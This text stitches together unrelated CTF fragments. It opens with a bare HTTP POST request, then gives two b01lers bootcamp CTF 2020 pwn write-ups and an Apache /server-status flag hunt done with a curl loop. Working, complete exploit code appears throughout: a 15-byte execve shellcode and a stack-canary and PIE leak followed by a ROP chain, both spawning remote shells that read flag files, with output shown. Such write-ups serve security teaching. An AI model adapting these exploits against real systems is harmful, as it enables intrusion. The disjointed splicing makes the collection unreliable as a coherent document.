```POST /index.php HTTP/1.1Host: challenge.ctf.games:31965User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://challenge.ctf.games:31965/Content-Type: application/x-www-form-urlencodedContent-Length: 42Connection: closeUpgrade-Insecure-Requests: 1
name=ntj&answer=qweqweasda&time=1004681409``` |
# b01lers bootcamp CTF 2020
## Free Your Mind
> 200>> Next up, hack the matrix again, but this time, insert your own code.>> `nc chal.ctf.b01lers.com 1007`> > [shellcoding](shellcoding) > [shellcoding.c](shellcoding.c)
Tags: _pwn_ _x86-64_ _remote-shell_ _shellcode_
## Summary
Easy size restricted shellcode simulator.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments```
Stack canary and nothing else. This _is_ a shellcode task.
### Read the source
```c#include <stdio.h>#include <unistd.h>
char shellcode[16];
int main() { char binsh[8] = "/bin/sh";
setvbuf(stdout, 0, 2, 0); setvbuf(stderr, 0, 2, 0);
printf("I'm trying to free your mind, Neo. But I can only show you the door. You're the one that has to walk through it.\n"); read(0, shellcode, 16);
((void (*)()) (shellcode))();}```
The string `/bin/sh` is provided; without PIE it'll be easy to find and use. The only restriction is that our shellcode must be no more than 16 bytes.
With that limitation it's worth checking if we get anything for free.
Set a breakpoint just before the shellcode call and look at the registers:
```gef➤ b *main+147Breakpoint 1 at 0x401229```
Registers:
```$rax : 0x0$rbx : 0x0000000000401250 → <__libc_csu_init+0> endbr64$rcx : 0x00007ffff7ed2142 → 0x5677fffff0003d48 ("H="?)$rdx : 0x0000000000404090 → 0x0000000a68616c62 ("blah\n"?)$rsp : 0x00007fffffffe330 → 0x0068732f6e69622f ("/bin/sh"?)$rbp : 0x00007fffffffe340 → 0x0000000000000000$rsi : 0x0000000000404090 → 0x0000000a68616c62 ("blah\n"?)$rdi : 0x0$rip : 0x0000000000401229 → <main+147> call rdx$r8 : 0x71$r9 : 0x00007ffff7fe0d50 → endbr64$r10 : 0xfffffffffffff27d$r11 : 0x246$r12 : 0x00000000004010b0 → <_start+0> endbr64$r13 : 0x00007fffffffe430 → 0x0000000000000001$r14 : 0x0$r15 : 0x0```
To use `execve` we must have both `$rsi` and `$rdx` set to zero. No free rides here, both will have to be set.
With `$rax` already zero we can get by with the smaller `mov al,0x3b` instruction.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./shellcoding')context.log_level = 'INFO'
if not args.REMOTE: context.log_file = 'local.log' p = process(binary.path)else: context.log_file = 'remote.log' p = remote('chal.ctf.b01lers.com', 1007)
payload = asm(f'''mov edi,{hex(binary.search(b'/bin/sh').__next__())}xor rsi,rsixor rdx,rdxmov al,0x3bsyscall''')
log.info('payload length: ' + str(len(payload)))
p.sendafter('walk through it.\n',payload)p.interactive()```
Nothing much here but our space optimized (15-byte) payload.
For the curious the bytes for each instruction:
```assemblybf b3 11 40 00 mov edi,0x4011b348 31 f6 xor rsi,rsi48 31 d2 xor rdx,rdxb0 3b mov al,0x3b0f 05 syscall```
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/b01lersbootcampctf2020/free_your_mind/shellcoding' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[+] Opening connection to chal.ctf.b01lers.com on port 1007: Done[*] payload length: 15[*] Switching to interactive mode$ iduid=1000(shellcoding) gid=1000(shellcoding) groups=1000(shellcoding)$ ls -ltotal 36-r-xr-x--- 1 root shellcoding 86 Oct 2 15:31 Makefile-r--r----- 1 root shellcoding 38 Oct 2 15:31 flag.txt-r-xr-x--- 1 root shellcoding 16912 Oct 3 04:08 shellcoding-r-xr-x--- 1 root shellcoding 362 Oct 2 15:31 shellcoding.c-r-xr-x--- 1 root shellcoding 51 Oct 2 15:31 wrapper.sh$ cat flag.txtflag{cust0m_sh3llc0d1ng_c4n_b33_c00l}``` |
## Reasoning
Attentive player might notice that Navajo is an ethnic group closely related to Apache. Also, there is a "status" word in the challenge description. This points to widely-known [mod_status](https://httpd.apache.org/docs/2.4/mod/mod_status.html) feature of Apache web server. The default location for it is `/server-status`.
As an additional hint, we provided `robots.txt` file which also points to `/server-status`.
## Actual solution
Small extra difficulty is that flag is not always present in the server-status output.
Hence, we request `/server-status` endpoint until we get the flag:
$ while true ; do curl -s http://localhost:8000/server-status | grep flag | grep -v flag\.txt ; done </td><td>127.0.0.1</td><td>http/1.1</td><td nowrap>10.200.0.3:80</td><td nowrap>GET /flag%7Bsecret_url_that_no_one_can_guess%7D HTTP/1.1</td></tr> |
# b01lers bootcamp CTF 2020
## Goodbye, Mr. Anderson
> 300>> Do it again Neo. Cheat death.>> `nc chal.ctf.b01lers.com 1009`> > [leaks](leaks) > [leaks.c](leaks.c) > [libc.zip](libc.zip)
Tags: _pwn_ _x86-64_ _remote-shell_ _bof_ _stack-canary_ _syscall_ _rop_
## Summary
Many goodies here:
1. Uninitialized buffer provides binary address leak.2. Easy canary leak.3. Free syscall function.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
Nice! All mitigations in place.
### Decompile with Ghidra
```cundefined8 main(void){ long in_FS_OFFSET; char local_28 [24]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); setvbuf(stdout,(char *)0x0,2,0); setvbuf(stderr,(char *)0x0,2,0); puts( "You hear that, Mr. Anderson? That\'s the sound of inevitability, that\'s the sound of yourdeath, goodbye, Mr. Anderson." ); leak_stack_canary((long)name,0x10); leak_stack_canary((long)local_28,0x40); puts(local_28); leak_stack_canary((long)local_28,0x40); puts(local_28); leak_stack_canary((long)local_28,0x80); puts(local_28); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return 0;}
long leak_stack_canary(long param_1,int param_2){ int iVar1; long in_FS_OFFSET; int local_18; int local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); __isoc99_scanf(&DAT_00102008,&local_18); if (param_2 < local_18) { exit(0xd); } fgetc(stdin); local_14 = 0; while (local_14 <= local_18) { iVar1 = fgetc(stdin); *(undefined *)(param_1 + local_14) = (char)iVar1; local_14 = local_14 + 1; } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { __stack_chk_fail(); } return param_1;}
undefined8 yay(void){ undefined8 unaff_RBP; syscall(); return unaff_RBP;}```
Let's start with `yay` by looking at it's disassembly:
```assembly001011e9 f3 0f 1e fa ENDBR64001011ed 55 PUSH RBP001011ee 48 89 e5 MOV RBP,RSP001011f1 58 POP RAX001011f2 0f 05 SYSCALL001011f4 90 NOP001011f5 5d POP RBP001011f6 c3 RET```
`yay` will pop a value off the stack into `$rax` and then call `syscall`. Clearly this freebee is our path to the flag.
`leak_stack_canary` takes a buffer and a max length and without prompting expects the user to input the aforementioned values. There's nothing special here, think of this as `read(0,buffer,max_length+1)`.
_Why +1?_ Well...
```c local_14 = 0; while (local_14 <= local_18) { iVar1 = fgetc(stdin); *(undefined *)(param_1 + local_14) = (char)iVar1; local_14 = local_14 + 1; }```
To mess with you, our game masters will read one extra byte (`local_14 <= local_18`).
`main` first has us input a global (`name`) with a max length of `16`, followed by three buffer overflows (64, 64 ,128 bytes) into a buffer (`local_28`) of size 24.
It's not to difficult to see the path here:
1. Put `/bin/sh` as our `name` for use with `yay`/`execve`.2. Leak the base process address (PIE is enabled), so we know the location of `name`, as well as other ROP gadgets we'll need.3. Leak the value of the stack canary so we can smash the stack with impunity.4. Send final payload to pop a shell.
### Let's go shopping
Set a breakpoint before the first `leak_stack_canary` call:
```gef➤ b *main+111Breakpoint 1 at 0x1312```
and then checkout the stack:
```0x00007fffffffe320│+0x0000: 0x0000000000000000 ← $rsp0x00007fffffffe328│+0x0008: 0x0000555555555100 → <_start+0> endbr640x00007fffffffe330│+0x0010: 0x00007fffffffe430 → 0x00000000000000010x00007fffffffe338│+0x0018: 0x59d239836edb57000x00007fffffffe340│+0x0020: 0x0000000000000000 ← $rbp0x00007fffffffe348│+0x0028: 0x00007ffff7de80b3 → <__libc_start_main+243> mov edi, eax```
From the disassembly above `local_28` is our buffer and is `0x28` bytes above the return address on the stack (just below `$rbp`) at position `+0x28` putting the start of the buffer at `+0x00` (`$rsp`).
8 bytes in there's a base process address we can leak (this is why you initialize arrays :-). 24 bytes in is the canary. Also take note the address ends in `00`. We'll have to write over that or `puts` will stop, well, _putting_ after it reads a null.
While here checkout `$rdx` and `$rsi`. Both need to be set to `0` before our `execve` syscall:
```$rdx : 0x0$rsp : 0x00007fffffffe320 → 0x0000000000000000$rbp : 0x00007fffffffe340 → 0x0000000000000000$rsi : 0x10```
Good, `$rdx` is zero and it will continue to be zero (check it by setting a breakpoint at `leave`). Finding `pop rdx` in small binaries is not easy. We'll need this gift for our exploit.
## Exploit
### Setup
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./leaks')context.log_level = 'INFO'
if not args.REMOTE: context.log_file = 'local.log' p = process(binary.path)else: context.log_file = 'remote.log' p = remote('chal.ctf.b01lers.com', 1009)
p.recvuntil('goodbye, Mr. Anderson.\n')```
### `/bin/sh` as `name`
```pythonp.sendline('8')p.sendline('/bin/sh\0')```
I didn't test if the null at the end was required or not, but best to be safe.
### Leak base process address
```pythonp.sendline('8')p.sendline(8 * 'A')p.recvline()_ = p.recv(5)_start = u64(b'\0' + _ + b'\0\0')log.info('_start: ' + hex(_start))binary.address = _start - binary.sym._startlog.info('binary.address: ' + hex(binary.address))log.info('name ' + hex(binary.sym.name))```
The above will send _9_ bytes (see analysis section), the 9th byte will overwrite the null of the base process address.
The `puts` will send two lines, the `A`'s followed by 5 bytes--the base process address leak.
The rest just computes the address of our binary and reports the location of `name` (for debugging).
### Leak canary
```pythonp.sendline('24')p.sendline(24 * 'A')p.recvline()p.recvline()_ = p.recv(7)canary = u64(b'\0' + _)log.info('canary: ' + hex(canary))```
This works the same as the base process address, except its the canary and we need 7 bytes.
> Canary LSB is null. Convenient for us.
### Get a shell
```rop = ROP([binary])pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]pop_rsi_r15 = rop.find_gadget(['pop rsi','pop r15','ret'])[0]
payload = 24 * b'A'payload += p64(canary)payload += p64(59)payload += p64(pop_rdi)payload += p64(binary.sym.name)payload += p64(pop_rsi_r15)payload += p64(0)payload += p64(0)payload += p64(binary.sym.yay)
p.sendline(str(len(payload)))p.sendline(payload)p.recvline()p.recvline()
p.interactive()```
Since `$rdx` is already zero (see analysis section) we just need `pop rdi` and `pop rsi` gadgets. There's no `pop rsi; ret` in the binary, so we'll have to make do with `pop r15` in there as well.
Our payload starts by filling the 24-byte buffer with 24 `A`'s followed by the leaked canary (without which we'd get an egregious `*** stack smashing detected ***: terminated` error).
Next, is our argument to `yay` (`59` is the `execve` syscall number). This may not seem intuitive, but set a breakpoint at `leave` and follow it yourself; `leave` pops the saved base pointer into `rbp`, normally we do not care what the value is, but in this case we do because `yay` will push it back to the stack, then pop it into `$rax`--required for `syscall`.
Next, are the parameters to `execve`: the pointer to `/bin/sh` (`name`) and popping `0`'s into `$rsi` and `$r15` (just along for the ride). `$rdx` is already zero, so no need to set.
Lastly, the call to `yay` to pop the shell.
> There are other options, e.g. put `59` on the stack and call `pop rax; syscall` directly, or use sigreturn, etc... I went this route because it was easy.
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/b01lersbootcampctf2020/goodbye_mr_anderson/leaks' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to chal.ctf.b01lers.com on port 1009: Done[*] _start: 0x561ef7c45100[*] binary.address: 0x561ef7c44000[*] name 0x561ef7c48050[*] canary: 0x1c53f1c9ba8fcf00[*] Loaded 16 cached gadgets for './leaks'[*] Switching to interactive mode$ iduid=1000(leaks) gid=1000(leaks) groups=1000(leaks)$ ls -ltotal 36-r-xr-x--- 1 root leaks 46 Oct 2 18:33 Makefile-r--r----- 1 root leaks 32 Oct 2 18:33 flag.txt-r-xr-x--- 1 root leaks 17152 Oct 3 04:07 leaks-r-xr-x--- 1 root leaks 906 Oct 2 18:33 leaks.c-r-xr-x--- 1 root leaks 39 Oct 2 18:33 wrapper.sh$ cat flag.txtflag{l0tsa_l33ks_4r3_imp0rt4nt}``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.